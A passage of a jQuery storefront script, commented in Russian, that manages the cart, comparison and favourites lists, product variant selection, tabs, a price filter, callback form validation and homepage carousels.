      $('.formfast-cart').css('display','block');
      closeOrder.css('display','block');
      cartTable.addClass('disable');
      q = cartTable.find('.cartqty');
      q.prop('disabled',true);
      quickOrderScripts();
      OrderScripts();
      coupons();
      address();
      showPass();
      $(".callback_phone").mask("+7 (999) 999-9999");
      $("#sites_client_phone").mask("+7 (999) 999-9999");
      $('.cart_items').on('click', textCloseOrder, function() {
        //Скрываем блок оформления заказа
        ajaxLoaderQuickOrder.hide('fast');
        OrderAjaxBlock.hide('fast');
        globalOrder.hide('fast');
        closeOrder.css('display','none'); // Скрываем кнопку "Отменить"
        buttonStartOrder.css('display','block'); // Возврощаем кнопку "Заказать"
        // Включаем возможность редактирования формы
        cartTable.removeClass('disable');
        q.prop('disabled',false);
        return false;
      });
    }
  });
  return false;
}

// Удаление товара из Сравнения без обновлении страницы
function removeFromCompare(e){
  if(confirm('Вы точно хотите удалить товар из сравнения?')){
  var del = e;
  var num = $('.compare .count').attr('data-count');
  e.parent().fadeOut().remove();
  url = del.data('href');
  goodsModId = $(del).attr('data-goods-mod-id');
  $.ajax({ 
    cache : false,
    url		: url,
    success: function(d){
      var oldCount = num;
      var newCount = oldCount - 1;
      $('.compare .count').attr('data-count', newCount);
      var flag = 0;
      if(newCount != 0){
        $('#compare-items li.item').each(function(){
          if(flag == 0){
            if($(this).css('display') == 'none'){
              $(this).show();
            flag++;
            }
          }
        })}else{
          $('.compare #compare-items .empty.hide').show();
          $('.compare .buttons').hide();
        }
      var obj = $('.add-compare[data-mod-id="' + goodsModId + '"]');
      if(obj.length) {
        obj.attr("data-action-is-add", "1")
        .removeAttr("title")
        .removeClass("added")
        .attr("href", obj.attr("href").replace(obj.attr('data-action-delete-url'), obj.attr('data-action-add-url')));
      }
		}
  })
  }
}
// Удаление ВСЕХ товаров из Сравнения без обновлении страницы
function removeFromCompareAll(e){
  if(confirm('Вы точно хотите очистить сравнение?')){
  var del = e;  
  e.fadeOut().remove();
  url = del.data('href');
  $.ajax({ 
    cache   : false,
    url		  : url,
    success: function(d){
      $('.compare .count').text("0");
      $('.compare .button').hide();
      $('.compare .removeAll').hide();
      $('.compare #compare-items .item').hide();
      $('.compare #compare-items .empty.hide').show();
      $('.add-compare').removeAttr("title").removeClass("added");
		}
  })
  }
}
// Удаление товара из Сохраненного без обновлении страницы
function removeFromFavorites(e){
  if(confirm('Вы точно хотите удалить товар из Сохраненного?')){
  var del = e;
  var num = $('.favorites .count').attr('data-count');
  e.parent().fadeOut().remove();
  url = del.data('href');
  goodsModId = $(del).attr('data-goods-mod-id');
  $.ajax({ 
    cache : false,
    url   : url,
    success: function(d){
      var oldCount = num;
      var newCount = oldCount - 1;
      $('.favorites .count').attr('data-count', newCount);
      var flag = 0;
      if(newCount != 0){
        $('#favorites-items li.item').each(function(){
          if(flag == 0){
            if($(this).css('display') == 'none'){
              $(this).show();
            flag++;
            }
          }
        })}else{
          $('.favorites #favorites-items .empty.hide').show();
          $('.favorites .button').hide();
          $('.favorites .removeAll').hide();
        }
      var obj = $('.add-wishlist[data-mod-id="' + goodsModId + '"]');
      if(obj.length) {
        obj.attr("data-action-is-add", "1")
        .removeAttr("title")
        .removeClass("added")
        .attr("href", obj.attr("href").replace(obj.attr('data-action-delete-url'), obj.attr('data-action-add-url')));
      }
		}
  })
  }
}
// Удаление ВСЕХ товаров из Сохраненное без обновлении страницы
function removeFromFavoritesAll(e){
  if(confirm('Вы точно хотите очистить Сохраненное?')){
  var del = e;
  e.fadeOut().remove();
  url = del.data('href');
  $.ajax({ 
    cache   : false,
    url		  : url,
    success: function(d){
      $('.favorites .count').text("0");
      $('.favorites .button').hide();
      $('.favorites .removeAll').hide();
      $('.favorites #favorites-items .item').hide();
      $('.favorites #favorites-items .empty.hide').show();
      $('.add-wishlist').removeAttr("title").removeClass("added");
		}
  })
  }
}
// Удаление товара из корзины без обновлении страницы
function removeFromCart(e){
  if(confirm('Вы точно хотите удалить товар из корзины?')){
  var del = e;  
  e.parent().fadeOut().remove();
  url = del.data('href');
  quantity = del.data('count');
  $('.total-sum').animate({opacity: 0},500);
  $.ajax({
    cache  : false,
		url		 : url,
    success: function(d){
      var oldCount = $('.cart .count').attr('data-count');
      var oldQuantity = quantity;
      var newCount = oldCount - oldQuantity;
      $('.cart .count').text(newCount);
      $('.cart .count').attr('data-count', newCount);
      $('.total-sum').animate({opacity: 1},500);
      $('.total-sum').html($(d).find('.total-sum').html());
      var flag = 0; 
      if(newCount != 0){
      $('.cart-products-list li.item').each(function(){
        if(flag == 0){
          if($(this).css('display') == 'none'){
            $(this).show();
          flag++;
          }
        }
      })}else{
        $('#header .cart .have-items').removeClass('have-items');
        $('#header .cart .cart-content .cart-products-list').hide();
        $('#header .cart .cart-content .subtotal').hide();
        $('#header .cart .cart-content .actions').hide();
        $('#header .cart .icon .total-sum').hide();
        $('#header .cart .cart-content .empty').show();
        $('#sidebar .cart').removeClass('have-items');
      }
    }
  });
  }
}
// Удаление ВСЕХ товаров из Корзины без обновлении страницы
function removeFromCartAll(e){
  event.preventDefault();
  if(confirm('Вы точно хотите очистить корзину?')){
  var del = e;  
  e.parent().fadeOut().remove();
  url = del.data('href');
  $.ajax({ 
    cache  : false,
    url		 : url,
    success: function(d){
      $('.cart .count').text("0");
      $('#header .cart .have-items').removeClass('have-items');
      $('#header .cart .cart-content .cart-products-list').hide();
      $('#header .cart .cart-content .subtotal').hide();
      $('#header .cart .cart-content .actions').hide();
      $('#header .cart .icon .total-sum').hide();
      $('#header .cart .cart-content .empty').show();
      $('#sidebar .cart').removeClass('have-items');
		}
  });
  }
}
// Удаление товара из корзины
function ajaxdelete(s){
  var yep = confirm('Вы точно хотите удалить товар из корзины?');
  if(yep == true){
    var closeimg = s;
    s.closest('.items').fadeOut();
    url = closeimg.data('href');
    console.log(url);
    $.ajax({
      url:url,
      cache:false,
      success:function(d){
        $('.cart_items').html($(d).find('.cart_items').html());
        ajaxnewqty();
        $('#startOrder').on('click', function() {
          startOrder();
          return false;
        });
       }      
    })}else{
      return false;
    }
}
// Корзина
function ajaxnewqty(){
  $('.cartqty').change(function(){
    s = $(this);
    id = $(this).closest('.items').data('id');
    qty = $(this).val();
    data = $('.cartForm').serializeArray();
    data.push({name: 'only_body', value: 1});
    $('div[data-id="' + id + '"] .ajaxtotal').css('opacity','0');
    $('div[data-id="' + id + '"] .ajaxcount').css('opacity','0');
    $('.TotalSum').css('opacity','0');
    $.ajax({
      data: data,
      cache:false,
      success:function(d){        
        s.val($(d).find('div[data-id="' + id + '"] .cartqty').val())
        $('div[data-id="' + id + '"] .ajaxtotal').css('opacity','1');
        $('div[data-id="' + id + '"] .ajaxcount').css('opacity','1');
        $('.TotalSum').css('opacity','1');
        div = $('div[data-id="' + id + '"]');
        div.find('.ajaxtotal').html($(d).find('div[data-id="' + id + '"] .ajaxtotal').html());
        div.find('.ajaxcount').html($(d).find('div[data-id="' + id + '"] .ajaxcount').html());
        $('.TotalSum').html($(d).find('.TotalSum').html());
        $('.discounttr').each(function(){
          $(this).remove();
        });
        $(d).find('.discounttr').each(function(){
          $('.cartTable .cartFoot .discount-list .discount').before($(this));
        });
        c = $(d).find('div[data-id="' + id + '"] .cartqty').val();
        if(qty > c){
          $('.cartErr').remove();
          $('.cartTable').before('<div class="cartErr warning">Вы пытаетесь положить в корзину товара больше, чем есть в наличии</div>');
          $('.cartErr').fadeIn(500).delay(2500).fadeOut(500, function(){$('.cartErr').remove();});
          $('.cartqty').removeAttr('readonly');
        }
      }
    })
  })
}

// Новые input поля с анимацией
function newInput() {
	// trim polyfill : https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Global_Objects/String/Trim
	if (!String.prototype.trim) {
		(function() {
			// Make sure we trim BOM and NBSP
			var rtrim = /^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;
			String.prototype.trim = function() {
				return this.replace(rtrim, '');
			};
		})();
	}
	[].slice.call( document.querySelectorAll( '.input-field' ) ).forEach( function( inputEl ) {
		// in case the input is already filled..
		if( inputEl.value.trim() !== '' ) {
			classie.add( inputEl.parentNode, 'input-filled' );
		}
		// events:
		inputEl.addEventListener( 'focus', onInputFocus );
		inputEl.addEventListener( 'blur', onInputBlur );
	});
	function onInputFocus( ev ) {
		classie.add( ev.target.parentNode, 'input-filled' );
	}
	function onInputBlur( ev ) {
		if( ev.target.value.trim() === '' ) {
			classie.remove( ev.target.parentNode, 'input-filled' );
		}
	}
}
// Радио кнопки для модификаций
function newModification() {
  $('.goodsDataMainModificationsBlockProperty').each(function(){
    a = $(this).find('select option:selected').attr('value');
    $(this).find('.goodsDataMainModificationsValue[data-value="'+ a +'"]').addClass('active');
  });
  $('.goodsDataMainModificationsValue').click(function(){
    $(this).parent().find('.goodsDataMainModificationsValue').removeClass('active');
    $(this).addClass('active');
    a = $(this).data('value');
    $(this).parent().parent().find('select option[value="' + a + '"]').prop('selected',true);
    $(this).parent().parent().find('select').trigger('change');
    $('.goodsDataMainModificationsBlockProperty').each(function(){
      dis = $(this).find('select option:disabled').attr('value');
      $(this).find('.goodsDataMainModificationsValue[data-value="'+ dis +'"]').removeClass('active');
      $(this).find('.goodsDataMainModificationsValue[data-value="'+ dis +'"]').addClass('disabled');
    });
  });
}

// Разница в цене в процентах %
function priceDiff() {
  $('.products-grid .item').each(function(){
    a = parseFloat($(this).find('.old-price .num').text().replace(' ',''));
    b = parseFloat($(this).find('.special-price .num').text().replace(' ',''));
    if(a > 0){
    z = a - b;
    z = ((parseInt(a - b)/a)*100);
    $(this).find('.ico-sales .percent').text(z.toFixed() + "%");
    }
  });
  $('.product-view').each(function(){
    old = parseFloat($(this).find('.old-price .num').text().replace(' ',''));
    special = parseFloat($(this).find('.special-price .num').text().replace(' ',''));
    if(old > 0){
    x = old - special;
    x = ((parseInt(old - special)/old)*100);
    $(this).find('.ico-sale .percent').text(x.toFixed() + "%");
    console.log(old);
    console.log(special);
    }
  });
}

// Предзагрузчик
function preload() {
  var $preloader = $('.preloader'),
  $spinner = $preloader.find('.content-loading');
  $spinner.fadeOut();
  $preloader.delay(500).fadeOut('slow');
}

// Инициализация табов на странице товара
function initTabs() {
  // Блок в котором находятся табы
  var tabBlock = $('.product-tabs');
  if(!tabBlock.length) {
    return false;
  }
  // По умолчанию делаем отметку о том что активного таба не найдено
  var isFind = 0;
  tabBlock.find('.tabs .tab').each(function(i){
    // Если нашёлся активный там
    if($(this).hasClass('active')) {
      // Инициализируем найденный таб
      $(this).click();
      // Ставим отметку, о том что не нужно инициализировать первый таб на странице
      isFind = 1;
    }
  });
  // Если не найдено ни одного таба с отметкой о том что он активен
  if(!isFind) {
    // Ставим активным первый таб на странице.
    var tab = $('.tabs .tab').attr('id').slice(-1);
    tabSwitch(tab);
  }
  // Проверяет хэш и если по нему была открыта вкладка, то эта функция автоматически откроет её.
  checkTabHash();
  // Если текущий адрес страницы предполагает добавление отзыва
  if('#goodsDataOpinionAdd' == document.location.hash) {
    $('#goodsDataOpinionAdd').show();
    $('html, body').animate({scrollTop : jQuery('.goodsDataOpinion').offset().top - 160}, 400);
  }
  // Биндим изменение хэша - проверка какой таб нужно открыть.
  $(window).bind('hashchange', function() { checkTabHash(); });
}
// Проверяет хэш, переданый пользователем и открывает соответствующий раздел
function checkTabHash() {
  // Определяем текущий хэш страницы
  var hash = window.location.hash.substr(1);
  if(hash == 'goodsDataOpinionAdd') {
    hash = 'show_tab_4';
  }
  if(!hash.length || hash.indexOf('show_tab_') == -1) {
    return false;
  }
  // Открываем тот таб, который был указан в hash-е
  tabSwitch(hash.replace("show_tab_", ''))
}
// Выбор вкладки на странице товара
function tabSwitch(nb) {
  var tabBlock = $('.product-tabs');
  tabBlock.find('.tabs .tab').removeClass('active');
  tabBlock.find('.tab-content').hide();
  $('#tab_' + nb).addClass('active');
  $('#content_' + nb).show();
  if('#goodsDataOpinionAdd' != document.location.hash) {
    // Записываем в хэш информацию о том какой таб сейчас открыт, для возможности скопировать и передать ссылку с открытым нужным табом
    document.location.hash = "#show_tab_" + nb;  
  }
}

// Основные функции
function MainFunctions() {
$(document).ready(function(){
  // Кнопки на сайте если подгружен модуль Jquery.UI
  if(typeof($('button.submit, button:submit, input:submit, input.button').button) == "function" ) {
    $('button.submit, button:submit, input:submit, input.button').button();
  }
  // Валидация формы на странице оформления заказа, а так же формы на страницы связи с администрацией
  $("#myform, #quickform, .goodsDataOpinionAddForm, .callback-info .callbackForm, #news .feedback .callbackFrom, .feedbackForm").validate({
    errorPlacement: function(error, element) { }
  });
  // Скрытие сообщения об ошибки через 3 секунды
  $("#myform, #quickform, .goodsDataOpinionAddForm, .callback-info .callbackForm, #news .feedback .callbackFrom").submit(function() {
    $('label.error').delay(3000).fadeOut();
  });
  // Отправка формы по Ctrl+Enter
  $('form').bind('keypress', function(e){
    if((e.ctrlKey) && ((e.which==10)||(e.which==13))) {$(this).submit();}
  // Отправка данных формы по нажатию на Enter в случае если курсор находится в input полях (В некоторых браузерах при нажатии по enter срабатывает клик по первому submit полю, которое является кнопкой назад. Для этого написан этот фикс)
  }).find('input').bind('keypress', function(e){
    if(((e.which==10)||(e.which==13))) { try{$(this.form).submit();} catch(e){} return false; }
  });
  
  // Функция собирает свойства в строку, для определения модификации товара
  function getSlugFromGoodsDataFormModificationsProperties(obj) {
    var properties = new Array();
    $(obj).each(function(i){
      properties[i] = parseInt($(this).val());
    });
    return properties.sort(function(a,b){return a - b}).join('_');
  }
   
  var 
    goodsDataProperties = $('form.goodsDataForm select[name="form[properties][]"]'),  // Запоминаем поля выбора свойств, для ускорения работы со значениями свойств
    goodsDataModifications = $('div.goodsDataMainModificationsList'); // Запоминаем блоки с информацией по модификациям, для ускорения работы
  // Обновляет возможность выбора свойств модификации, для отключения возможности выбора по характеристикам модификации которой не существует.
  function updateVisibility (y) {
    // Проверяем в каждом соседнем поле выбора модификаций, возможно ли подобрать модификацию для указанных свойств
    goodsDataProperties.each(function(j){
      // Если мы сравниваем значения свойства не с самим собой, а с другим списком значений свойств
      if( j != y ) {
        // Проходим по всем значениям текущего свойства модификации товара
        $(this).find('option').each(function(){
          // Записываем временный массив свойств, которые будем использовать для проверки существования модификации
          var checkProperties = new Array();
          $(goodsDataProperties).each(function(i){
            checkProperties[i] = parseInt($(this).val());
          });
          // Пытаемся найти модификацию соответствующую выбранным значениям свойств
          checkProperties[j] = parseInt($(this).attr('value'));
          // Собираем хэш определяющий модификацию по свойствам
          slug = checkProperties.sort(function(a,b){return a - b}).join('_');
          // Ищем модификацию по всем выбранным значениям свойств товара. Если модификации нет в возможном выборе, отмечаем потенциальное значение выбора как не доступное для выбора, т.к. такой модификации нет.
          if(!goodsDataModifications.filter('[rel="'+slug+'"]').length) {
           $(this).attr('disabled', true);
          // Если выбрав данное значение свойства товара можно подобрать модификацию, то выделяем вариант выбора как доступный.
          } else {
            $(this).attr('disabled', false);
          }
        });
      }
    });
  }
  // Обновляем возможность выбора модификации товара по свойствам. Для тех свойств, выбор по которым не возможен, отключаем такую возможность.
  // Проверяем возможность выбора на всех полях кроме первого, чтобы отключить во всех остальных варианты, которые не возможно выбрать
  updateVisibility (0);
  // Проверяем возможность выбора на всех полях кроме второго, чтобы в первом поле так же отключилась возможность выбора не существующих модификаций
  updateVisibility (1);

  // Изменение цены товара при изменении у товара свойства для модификации
  goodsDataProperties.each(function(){
    $(this).change(function(){
      var slug = getSlugFromGoodsDataFormModificationsProperties(goodsDataProperties),
        modificationBlock             = $('.goodsDataMainModificationsList[rel="'+slug+'"]'),
        modificationId                = parseInt(modificationBlock.find('[name="id"]').val()),
        modificationArtNumber         = modificationBlock.find('[name="art_number"]').val(),
        modificationPriceNow          = parseInt(modificationBlock.find('[name="price_now"]').val()),
        modificationPriceNowFormated  = modificationBlock.find('.price_now_formated').html(),
        modificationPriceOld          = parseInt(modificationBlock.find('[name="price_old"]').val()),
        modificationPriceOldFormated  = modificationBlock.find('.price_old_formated').html(),
        modificationRestValue         = parseFloat(modificationBlock.find('[name="rest_value"]').val()),
        modificationDescription       = modificationBlock.find('.description').html(),
        modificationMeasureId         = parseInt(modificationBlock.find('[name="measure_id"]').val()),
        modificationMeasureName       = modificationBlock.find('[name="measure_name"]').val(),
        modificationMeasureDesc       = modificationBlock.find('[name="measure_desc"]').val(),
        modificationMeasurePrecision  = modificationBlock.find('[name="measure_precision"]').val(),
        modificationIsHasInCompareList= modificationBlock.find('[name="is_has_in_compare_list"]').val(),
        goodsModificationId           = $('.goodsDataMainModificationId'),
        goodsPriceNow                 = $('.goodsDataMainModificationPriceNow'),
        goodsPriceOld                 = $('.goodsDataMainModificationPriceOld'),
        goodsAvailable                = $('.goodsDataMainModificationAvailable'),
        goodsAvailableTrue            = goodsAvailable.find('.available-true'),
        goodsAvailableFalse           = goodsAvailable.find('.available-false'),
        goodsAvailableAddCart         = $('.add-to-form .add-cart'),
        goodsAvailableAddCartQuick    = $('.add-to-form .add-cart.quick'),
        goodsAvailableQty             = $('.add-to-form .qty-wrap > div:not(.mod)'),
        goodsArtNumberBlock           = $('.goodsDataMainModificationArtNumber'),
        goodsArtNumber                = goodsArtNumberBlock.find('span');
        goodsCompareAddButton         = $('.goodsDataCompareButton.add');
        goodsCompareDeleteButton      = $('.goodsDataCompareButton.delete');
        goodsModDescriptionBlock      = $('.goodsDataMainModificationsDescriptionBlock');
        goodsModRestValueBlock        = $('.goodsDataMainModificationRestValue');
        goodsModRestValue             = $('.goodsDataMainModificationRestValue .count');
       
      // Изменяем данные товара для выбранных параметров. Если нашлась выбранная модификация
      if(modificationBlock.length) {
        // Цена товара
        goodsPriceNow.html('<span class="price">' + modificationPriceNowFormated + '</span>');
        // Старая цена товара
        if(modificationPriceOld>modificationPriceNow) {
          goodsPriceOld.html('<span class="price">' + modificationPriceOldFormated + '</span>');
        } else {
          goodsPriceOld.html('');
        }
        // Есть ли товар есть в наличии
        if(modificationRestValue>0) {
          goodsAvailableTrue.show();
          goodsAvailableFalse.hide();
          goodsAvailableAddCart.show();
          goodsAvailableAddCartQuick.show();
          goodsAvailableQty.show();
          goodsModRestValue.html(modificationRestValue);
          $('.product-view .qty-wrap .quantity').attr('max', modificationRestValue);
          $('.product-view .qty-wrap .quantity').val("1");
          $('.product-view .add-to-box').removeClass('empty');
          $('.product-view .available .count').text(modificationRestValue);
        // Если товара нет в наличии
        } else {
          goodsAvailableTrue.hide();
          goodsAvailableFalse.show();
          goodsAvailableAddCart.hide();
          goodsAvailableAddCartQuick.hide();
          goodsAvailableQty.hide();
          goodsModRestValue.html(modificationRestValue);
          $('.product-view .qty-wrap .quantity').attr('max', modificationRestValue);
          $('.product-view .qty-wrap .quantity').val("1");
          $('.product-view .add-to-box').addClass('empty');
          $('.product-view .available .count').text(modificationRestValue);
        }
        // Если товар есть в списке сравнения
        if(modificationIsHasInCompareList>0) {
          goodsCompareAddButton.hide();
          goodsCompareDeleteButton.show();
        // Если товара нет в списке сравнения
        } else {
          goodsCompareAddButton.show();
          goodsCompareDeleteButton.hide();
        }
        // Покажем артикул модификации товара, если он указан
        if(modificationArtNumber.length>0) {
          goodsArtNumberBlock.show();
          goodsArtNumber.html(modificationArtNumber);
        // Скроем артикул модификации товара, если он не указан
        } else {
          goodsArtNumberBlock.hide();
          goodsArtNumber.html('');
        }
        // Описание модификации товара. Покажем если оно есть, спрячем если его у модификации нет
        if(modificationDescription.length > 0) {
          goodsModDescriptionBlock.show().html('<div>' + modificationDescription + '</div>');
        } else {
          goodsModDescriptionBlock.hide().html();
        }
        // Идентификатор товарной модификации
        goodsModificationId.val(modificationId);
      } else {
        // Отправим запись об ошибке на сервер
        sendError('no modification by slug '+slug);
        alert('К сожалению сейчас не получается подобрать модификацию соответствующую выбранным параметрам.');
      }
    });
  });
  
  // Фильтр по ценам
  var
    priceFilterMinAvailable = parseInt($('.goodsFilterPriceRangePointers .min').text()),  // Минимальное значение цены для фильтра
    priceFilterMaxAvailable = parseInt($('.goodsFilterPriceRangePointers .max').text()),  // Максимальное значение цены для фильтра
    priceSliderBlock = $('#goods-filter-price-slider'), // Максимальное значение цены для фильтра
    priceInputMin = $("#goods-filter-min-price"), // Поле ввода текущего значения цены "От"
    priceInputMax = $("#goods-filter-max-price"), // Поле ввода текущего значения цены "До"
    priceSubmitButtonBlock = $(".goodsFilterPriceSubmit");  // Блок с кнопкой, которую есть смысл нажимать только тогда, когда изменялся диапазон цен.
    
  // Изменяет размер ячеек с ценой, т.к. у них нет рамок, есть смысл менять размеры полей ввода, чтобы они выглядили как текст
  function priceInputsChangeWidthByChars() {
    // Если есть блок указания минимальной цены
    if(priceInputMin.length) {
      priceInputMin.css('width', (priceInputMin.val().length*7 + 20) + 'px');
      priceInputMax.css('width', (priceInputMax.val().length*7 + 20) + 'px');
    }
  }
  
  // Слайдер, который используется для удобства выбора цены
  priceSliderBlock.slider({
    range: true,
    min: priceFilterMinAvailable,
    max: priceFilterMaxAvailable,
    values: [
      parseInt($('#goods-filter-min-price').val())
      ,parseInt($('#goods-filter-max-price').val())
    ],
    slide: function( event, ui ) {
      priceInputMin.val( ui.values[ 0 ] );
      priceInputMax.val( ui.values[ 1 ] );
      priceSubmitButtonBlock.show();
      priceInputsChangeWidthByChars();
    }
  });
  // При изменении минимального значения цены
  priceInputMin.keyup(function(){
    var newVal = parseInt($(this).val());
    if(newVal < priceFilterMinAvailable) {
      newVal = priceFilterMinAvailable;
    }
    priceSliderBlock.slider("values", 0, newVal);
    priceSubmitButtonBlock.show();
    priceInputsChangeWidthByChars();
  });
  // При изменении максимального значения цены
  priceInputMax.keyup(function(){
    var newVal = parseInt($(this).val());
    if(newVal > priceFilterMaxAvailable) {
      newVal = priceFilterMaxAvailable;
    }
    priceSliderBlock.slider("values", 1, newVal);
    priceSubmitButtonBlock.show();
    priceInputsChangeWidthByChars();
  });
  // Обновить размеры полей ввода диапазона цен
  priceInputsChangeWidthByChars();
  
  // В форме оформления заказа при клике на кнопку назад просто переходим на предыдущую страницу
  $('.order form input:submit[name="toprev"]').click(function(){
    var act = this.form.action;
    this.form.action = act + ( act.indexOf( '\?' ) > -1 ? '&' : '?' ) + 'toprev=1';
    this.form.submit();
    return false;
  });
  // Фильтры по товарам. При нажании на какую либо характеристику или свойство товара происходит фильтрация товаров
  $('.filters .filter input').click(function(){
    $(this)[0].form.submit();
  });
  // ajax вывод товаров списком/таблицей без обновления страницы
  $('.OrderFilterForm').on('click', '.view-mode > a', function(){
    href = document.location.href;  
    if (href.indexOf('?') + 1) { separator = '&'; }
    else { separator = '?'; }
    browser = null;
    qwe = navigator.userAgent;
    if (qwe.search(/MSIE/) != -1) {browser = 'IE'}
    if(browser === 'IE'){
      var url = encodeURI(document.location.href+separator+$(this).data('href').slice(1));
    }else{
      var url = document.location.href+separator+$(this).data('href').slice(1);
    }
    $('.products-ajax').addClass('fadeout');
    $('.products-container').prepend('<div class="preloader"><span class="content-loading"></span></div>');
    $.ajax({
      url: url,
      cache: false,
      success: function(d){
        $('.products-ajax').parent().html($(d).find('.products-ajax').parent().html());
        $('.view-mode').html($(d).find('.view-mode').html());
        AddCart();
        Addto();
        quickView();
        quickViewMod();
        priceDiff();
      }
    });
  });
  // Открытие сортировки и показать по
  $('.selectBox .select .label').on('click',function(){
    if($(this).parent().parent().hasClass('active')){
      $(this).parent().parent().removeClass('active');
    }else{
      $(this).parent().parent().addClass('active');
    }
  });
  
  // Обновление названия сортировки
  $('.toolbar .sort-by.selectBox .select .label span').text($('.toolbar .sort-by.selectBox .dropdown a[selected]').text());
  
});
}
// Выносим функции из шаблонов
function outFunctions() {
$(document).ready(function(){
  // Вызов функции быстрого заказа в корзине
  $('#startOrder').on('click', function() {
    startOrder();
    return false;
  });
  // Вызов функции редиректа при обратном звонке
  // Маска ввода телефона
  $(".callback_phone").mask("+7 (999) 999-9999");
  $("#sites_client_phone").mask("+7 (999) 999-9999");
  $('#callback .callbackForm').submit(validCallBackC);
  $('#fancybox-callback .callbackForm').submit(validCallBackFC);
  // Возврашаем пользователя на страницу с которой был сделан обратный звонок
  $('.callbackredirect').val(document.location.href);
  // Добавление товара в корзину
  $('.wrapper').on('click', '.add-cart', function() {
    var form = $(this).closest('form');
    if ($(this).hasClass('quick')) {
      form.attr('rel', 'quick');
    } else {
      var rel = form.attr('rel');
      if (rel) {
        form.attr('rel', rel.replace('quick', ''));
      }
    }
    form.trigger('submit');
    return (false);
  });
  // Распродажа
  $(".viewed .owl-carousel").owlCarousel({
    items: 2,
    loop: false,
    rewind: false,
    lazyLoad: false,
    margin: 0,
    nav: false,
    dots: false,
    navText: [ , ],
    autoWidth: false,
    autoHeight: false,
    autoplay: true,
    autoplayHoverPause: true,
    smartSpeed: 500,
    mouseDrag: true,
    touchDrag: true,
    pullDrag: true,
    responsiveClass: true,
    responsiveRefreshRate: 100,
    responsive: {
      0:{items:1},
      320:{items:2},
      480:{items:3},
      641:{items:4},
      768:{items:5},
      992:{items:2},
      1200:{items:2}
    }
  });
});
}

// Валидаторы для Имени и телефона в "Служба поддержки" на главной
function validNameC(){ 
  var name = $('#callback .callbackForm .callback_person');
  if(name.val() != ''){
    name.removeClass('error');
    name.attr('placeholder','Введите Имя');
    c2 = true;
  }else{
    name.addClass('error');
    name.attr('placeholder','Вы не ввели Имя');
  } 
}
function validPhoneC(){ 
  var tel = $('#callback .callbackForm .callback_phone');
  var check = /^((8|\+7)[\- ]?)?(\(?\d{3}\)?[\- ]?)?[\d\- ]{5,10}$/.test(tel.val());
  if(check == true && check != ''){
    tel.removeClass('error');
    tel.attr('placeholder','Введите номер');
    c1 = true;
  }
  else{
    tel.addClass('error');
    tel.attr('placeholder','Вы ввели неверный номер');
  }
}
function validCallBackC(){c1 = false;c2 = false;validNameC();validPhoneC();return c1 && c2;}



// Валидаторы для Имени и телефона в "Служба поддержки" на главной
function validNameFC(){ 
  var name = $('#fancybox-callback .callbackForm .callback_person');
  if(name.val() != ''){
    name.removeClass('error');
    name.attr('placeholder','Введите Имя');
    fc2 = true;
  }else{
    name.addClass('error');
    name.attr('placeholder','Вы не ввели Имя');
  } 
}
function validPhoneFC(){ 
  var tel = $('#fancybox-callback .callbackForm .callback_phone');
  check = /^((8|\+7)[\- ]?)?(\(?\d{3}\)?[\- ]?)?[\d\- ]{5,10}$/.test(tel.val());
  if(check == true && check != ''){
    tel.removeClass('error');
    tel.attr('placeholder','Введите номер');
    fc1 = true;
  }
  else{
    tel.addClass('error');
    tel.attr('placeholder','Вы ввели неверный номер');
  }
}
function validCallBackFC(){fc1 = false;fc2 = false;validNameFC();validPhoneFC();return fc1 && fc2;}



// Функции для главной страницы
function indexPage() {
// Слайдер на главной
var owlS = $('#slideshow .owl-carousel');
owlS.owlCarousel({
  items: 1,
  loop: true,
  rewind: true,
  lazyLoad: false,
  nav: true,
  navText: [ , ],
  navContainer: '#slideshow .bg .owl-nav',
  dots: true,
  dotsContainer: '#slideshow .bg .owl-dots',
  URLhashListener: true,
  autoplay: true,
  autoplayHoverPause: true,
  smartSpeed: 500,
  dotsSpeed: 400,
  mouseDrag: true,
  touchDrag: true,
  pullDrag: true
});
// add animate.css class(es) to the elements to be animated
function setAnimation ( _elem, _InOut ) {
  // Store all animationend event name in a string.
  // cf animate.css documentation
  var animationEndEvent = 'webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend';
  _elem.each ( function () {
    var $elem = $(this);
    var $animationType = 'animated ' + $elem.data( 'animation-' + _InOut );
    $elem.addClass($animationType).one(animationEndEvent, function () {
      $elem.removeClass($animationType); // remove animate.css Class at the end of the animations
    });
  });
}
// Fired before current slide change
owlS.on('change.owl.carousel', function(event) {
  var $currentItem = $('.owl-item', owlS).eq(event.item.index);
  var $elemsToanim = $currentItem.find("[data-animation-out]");
  setAnimation ($elemsToanim, 'out');
});
// Fired after current slide has been changed
owlS.on('changed.owl.carousel', function(event) {
  var $currentItem = $('.owl-item', owlS).eq(event.item.index);
  var $elemsToanim = $currentItem.find("[data-animation-in]");
  setAnimation ($elemsToanim, 'in');
});

// Бренды
$("#brands .owl-carousel").owlCarousel({
  items: 5,
  loop: false,
  rewind: true,
  lazyLoad: false,
  margin: 30,
  nav: false,
  dots: false,
  navText: [ , ],
  autoWidth: false,
  autoHeight: false,
  autoplay: true,
  autoplayHoverPause: true,
  smartSpeed: 500,
  mouseDrag: true,
  touchDrag: true,
  pullDrag: true,
  responsiveClass: true,
  responsiveRefreshRate: 100,
  responsive: {
    0:{items:1},
    320:{items:2, margin: 10},
    480:{items:3},
    641:{items:4},
    768:{items:4},
    992:{items:3},
    1200:{items:5}
  }
});
// Категории
$("#categories .owl-carousel").owlCarousel({
  items: 6,
  loop: false,
  rewind: true,
  lazyLoad: false,
  margin: 30,
  nav: true,
  dots: false,
  navText: [ , ],
  autoWidth: false,
  autoHeight: false,
  autoplay: false,
  autoplayHoverPause: true,
  smartSpeed: 500,
  mouseDrag: true,
  touchDrag: true,
  pullDrag: true,
  responsiveClass: true,
  responsiveRefreshRate: 100,
  responsive: {
    0:{items:1},
    320:{items:2, margin: 10},
    480:{items:3},
    641:{items:4},
    768:{items:5},
    992:{items:5},
    1200:{items:6}
  }
});
// Распродажа
$("#sales .owl-carousel").owlCarousel({
  items: 1,
  loop: true,
  rewind: true,
  lazyLoad: false,
  margin: 0,
  nav: false,
  dots: false,
  navText: [ , ],
  autoWidth: false,
  autoHeight: false,
  autoplay: true,
  autoplayHoverPause: true,
  smartSpeed: 500,
  mouseDrag: true,
  touchDrag: true,
  pullDrag: true
});
// Отзывы
$("#opinion .owl-carousel").owlCarousel({
  items: 1,
  loop: false,
  rewind: true,
  lazyLoad: false,
  margin: 0,
  nav: true,
  dots: false,
  navText: [ , ],
  autoWidth: false,
  autoHeight: false,
